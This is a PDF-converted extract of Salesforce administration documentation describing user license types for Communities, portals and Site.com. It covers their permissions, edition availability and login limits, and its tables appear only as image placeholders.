<span id="page-439-0"></span>

In addition to the new licenses, Communities supports all internal and portal licenses including existing Customer Portal, Authenticated Website, and partner portal licenses. Communities doesn't support the Chatter External license.

Communities licenses are associated with users, not a specific community. If needed, you can move users with these licenses between communities. Additionally, if you have unused licenses, you can assign them to users in any community in your organization.

Customer Community, Customer Community Plus, and Partner Community licenses are also available as monthly login-based licenses. These licenses are called Customer Community Login License, Customer Community Plus Login License, and Partner Community Login License. This means that a license is consumed each time a user logs in to a community, but not when a logged-in user switches between their communities. Unused licenses expire at the end of the month. If a user with a login-based community license accesses their communities through Salesforce1, they consume a login the first time they log in or if their session times out.

To avoid deployment problems and any degradation in service quality, we recommend that the number of users in your community not exceed the limits listed below. If you require additional users beyond these limits, contact your Salesforce account executive. Exceeding these limits may result in additional charges and a decrease in functionality.



Each community has one associated Site.com site that lets you add custom, branded pages to your community. Communities users with the "Create and Set Up Communities" permission automatically have full site administrator access to a community's Site.com site. To let Communities users without the permission edit the site, you must purchase and assign either a Site.com Publisher or a Site.com Contributor feature license, and assign a user role at the site level.

This table shows which features are available to users with Customer Community, Customer Community Plus, or Partner Community licenses.







## Note:

- <sup>1</sup> For the Partner Community license, to read, create, and edit campaigns in the user interface, the partner user also needs the "Marketing User" permission. With these permissions, a partner user can: search for and add their contacts or leads as campaign members, access reports on their campaigns, and mass-email or mass-assign their contacts and leads on a campaign.
- **•**  $^2$  For the Customer Community license, cases can't be created on behalf of someone else.
- **•**  $3$  For the Customer Community license, the Notes and Attachments related list is not available on Accounts and Contacts.
- **•** <sup>4</sup> For the Customer Community Plus license, attachments are available only through the Attachments related list on Cases. Notes aren't supported.
- <sup>5</sup> Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.
- **•** <sup>6</sup> For the Customer Community Plus and Partner Community licenses to create and edit reports, the user also needs the "Create and Customize Reports," "Report Builder," and "Edit My Reports" permissions. For more information see, [Set Up Report](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [Management for External Users—Create and Edit Reports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

#### SEE ALSO:

[User Licenses Overview](#page-433-0) [Authenticated Website User Licenses](#page-445-0) [Partner Portal User Licenses](#page-448-0) [Customer Portal User Licenses](#page-446-0) [Data and File Storage Limits](#page-5180-0)

## Database.com User Licenses





<span id="page-443-0"></span>[User Licenses Overview](#page-433-0)

## Service Cloud Portal User Licenses

Service Cloud Portal users have the High Volume Customer Portal license. This license gives contacts unlimited logins to your Service Cloud Portal to access customer support information. Users with this license can access accounts, assets, cases, contacts, custom objects, documents, ideas, and questions, depending on their permission settings.

The Overage High Volume Customer Portal license is the same as the High Volume Customer Portal license, except that users do not have unlimited logins. Contact Salesforce for information about the number of Customer Portal licenses you can activate.

This table lists the permissions that can be assigned to Service Cloud portal users.



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



<span id="page-444-0"></span>[User Licenses Overview](#page-433-0)

## Sites and Site.com User Licenses

Sites and Site.com users can have Guest User or Site.com Only user licenses.

Designed for public users who access your Site.com or Force.com sites. If Communities is enabled, these users also have access to public pages in your communities. Site visitors have access to any information made available in an active public site. For each Guest User license, you can develop one site for your organization. Guest User

> For Site.com, **Developer**, **Enterprise**, **Unlimited**, and **Performance** Editions each come with unlimited Guest User licenses.

> For Force.com sites, **Enterprise**, **Unlimited**, and **Performance** Editions come with 25 Guest User licenses. **Developer** Edition comes with one Guest User license.

Note:  $\mathbb{Z}^n$ 

- **•** You can't purchase additional Guest User licenses for Force.com sites.
- **•** The Authenticated Website high-volume portal user license is specifically designed to be used with Force.com sites. Because it's designed for high volumes, it should be a cost-effective option to use with Force.com sites.

Site.com Designed for Performance, Unlimited, and Enterprise Edition users who need access to Site.com but not to standard CRM functionality. Site.com Only users are Only entitled to the same rights as Force.com - One App users, plus they have access to the Content app. However, they don't have access to the Accounts and Contacts objects. Users have access to an unlimited number of custom tabs but are limited to the use of one custom app, which is defined as up to 20 custom objects.

## EDITIONS

Available in: Salesforce Classic

Edition requirements vary by user license type.

Each Site.com Only user also needs either a Site.com Contributor or Site.com Publisher feature license to access Site.com.

#### SEE ALSO:

[User Licenses Overview](#page-433-0)

## <span id="page-445-0"></span>Authenticated Website User Licenses

Platform portal users have the Authenticated Website license, which is designed to be used with Force.com Sites. It gives named sites users unlimited logins to your Platform Portal to access customer support information.

The Overage Authenticated Website license is the same as the Authenticated Website license, except that users do not have unlimited logins.

 $\mathbf{z}$ Note: Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

This table lists the permissions that can be given to Authenticated Website users.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



SEE ALSO:

[User Licenses Overview](#page-433-0)

## <span id="page-446-0"></span>Customer Portal User Licenses

Users of a Customer Portal site have the Customer Portal Manager Standard license.

Note: Starting with Summer '13, these licenses are only available for organizations that already have a Customer Portal. If you don't have a Customer Portal but want to easily share information with your customers, see [Communities User Licenses](#page-439-0) on page 434.

It allows contacts to log in to your Customer Portal to manage customer support. You can associate users who have a Customer Portal Manager Standard license with the Customer Portal User profile or a profile cloned and customized from the Customer Portal User profile. This standard profile lets users view and edit data they directly own or data owned by or shared with users below them in the Customer Portal role hierarchy. These users can also view and edit cases where they are listed in the Contact Name field.

Users with the Customer Portal Manager Standard license can:

- **•** View contacts, price books, and products.
- **•** View and edit accounts and cases.
- **•** Create and edit assets.
- **•** Create, view, edit, and delete custom objects.
- **•** Access custom objects depending on their permissions.
- **•** Receive the "Portal Super User" permission.
- **•** Access Salesforce CRM Content if they have a Salesforce CRM Content feature license or the appropriate permissions.

The Overage Customer Portal Manager Standard license is the same as the Customer Portal Manager Standard license, except that users are limited to one login per month.

Note: Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access  $\vert \mathcal{A} \vert$ for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

This table lists the permissions that can be given to Customer Portal users.



EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



<span id="page-447-0"></span>[User Licenses Overview](#page-433-0)

### Customer Portal—Enterprise Administration User Licenses

Customer Portal—Enterprise Administration users have the Customer Portal Manager Custom license. This license gives contacts unlimited logins to your Salesforce Customer Portal to manage customer support.

Note: Starting with Summer '13, these licenses are only available for organizations that already have a Customer Portal. If you don't have a Customer Portal but want to easily share information with your customers, see [Communities User Licenses](#page-439-0) on page 434.

You can associate users who have a Customer Portal Manager Custom license with the Customer Portal User profile or a profile cloned and customized from the Customer Portal User profile, which lets them view and edit data they directly own and view, create, and edit cases where they're listed in the Contact Name field.

Users with this license can:

- **•** Create, read, or update accounts, assets, and cases.
- **•** View contacts.
- **•** View custom objects and run reports depending on their permissions.
- **•** Receive the "Portal Super User" and "Delegated External User Administrator" permissions.
- **•** Access Salesforce CRM Content if they have a Salesforce CRM Content feature license or the appropriate permissions.

The Overage Customer Portal Manager Custom license is the same as the Customer Portal Manager Custom license, except that users do not have unlimited logins. Contact Salesforce for information about the number of Customer Portal licenses you can activate.

Note: Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

This table lists the permissions that can be given to Customer Portal—Enterprise Administration users.



#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

